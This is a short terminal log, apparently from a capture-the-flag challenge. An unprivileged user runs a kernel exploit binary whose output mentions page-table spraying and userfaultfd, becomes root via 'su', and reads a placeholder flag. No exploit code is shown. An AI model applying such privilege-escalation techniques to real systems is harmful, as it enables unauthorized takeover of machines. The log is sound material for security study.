 bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
nobody@(none):/$ /mnt/exp
[*] open /etc/passwd successfully
[*] spray PTE successfully
[*] setup successfully
[+] mmap address = 0x100000000
[+] mmap address = 0x100000000
[*] parent setup userfaultfd done
[*] child setup userfaultfd done
[*] trigger uf address: 0x100000000
[*] trigger uf address: 0x100000000
[*] uffdio_copy.copy returned 4096
[*] uffdio_copy.copy returned 4096
[+] exp successfully
nobody@(none):/$ su -s /bin/sh
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/flag
cat: /root/flag: No such file or directory
# cat /flag
WTF{this_is_not_real_flag}
#